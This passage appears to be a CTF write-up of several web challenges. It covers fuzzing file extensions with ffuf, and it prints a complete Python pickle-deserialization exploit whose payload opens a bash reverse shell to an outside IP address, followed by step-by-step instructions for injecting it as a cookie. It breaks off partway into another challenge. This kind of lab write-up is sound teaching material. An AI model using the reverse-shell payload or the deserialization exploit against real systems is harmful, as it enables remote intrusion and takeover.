
- After Some Hopping around i finally got the flag,

CTF{3sc4l4t3d_t0_r00t}
Web
Dir Dash
- I opened the website and plan to first enumerate the sensitive files,

- So I run the https://github.com/maurosoria/dirsearch and got something interesting,
- /robots.txt
- When I visit the robots.txt it seems normal but scroll bar looking spooky like it means file is too large so check and this what i got!!!!

- I found this another section, but yeah they fooled us,

- But Watching Carefully I got the something,

It looks like Hash but i don’t know where to use it, this is where hint helps,
Which means we have to do FUZZING of file extensions
Domain//////hash............extensions
- So i have tries this hash with https://github.com/ffuf/ffuf and try to FUZZ on extension,
ffuf -u http://edition1.ctf.cybermaterial.com/c5ba7ff1883453170f7590fa689f1f48FUZZ -w /mnt/d/Cyber_Stuff/SecLists-master/Discovery/Web-Content/web-extensions.txt

- And I Found
.aspxfile extension so i try to access that file and B00M!!!! I got the flag!!!

CM{3xten5i0n5_w45_CR4zY}
Pickle Me This Cookie Jar Shenanigans!

- This Challenge was quite interesting and challenging also,
- When we visit the website it looks like this,
- As per mentioned in description we know that this server has cookie deserialization vulnerability in pickle
(CVE-2022-34668)and we have to exploit it. - After some googling around i found some pickle exploit scripts but many of them not properly working so after some head smashing finally got the script which work perfectly.
from base64 import b64encode
import pickle
import subprocess
# Define a class for malicious deserialization
class anti_pickle_serum(object):
def __reduce__(self): # Use double underscores
# This is where the reverse shell command will be executed
return subprocess.Popen, (["/bin/bash", "-c", "bash -i >& /dev/tcp/13.127.206.16/15354 0>&1"],)
# Serialize the payload and encode it
pickled = pickle.dumps({'serum': anti_pickle_serum()}, protocol=0)
encoded_pickled = b64encode(pickled)
# Print the base64 encoded malicious payload
print(encoded_pickled.decode())
- Steps of Exploitation,
- Setup The Environment,
- Start the
NGROK Server - Start the
Ncat Server - Prepare a
Reverse Shell Payloadto Put in Script
- Start the
- Creating the Payload Using Above Script
- Go to the Webpage
- Add Any Item in Cart
- Go to Cart Section
- Open up the Application Section Inspect
Replace the Malicious CookieandJust Refreshand B00M!!!! Got a Shell 🫠
- Setup The Environment,
"/bin/bash -c 'bash -i >& /dev/tcp/13.127.206.16/15354 0>&1'"

CM{c0Ngr47S_y0u_ArE_A_Ser1A1_KI11er}
Hashing Numbers
When we visit this Website, and click in , we can press on Enter Now and i will redirect to another page,

- After Redirection, We see a puzzled text something like
742-AJMand we have to unscramble this, - And scrolling down we an image of dial pad,
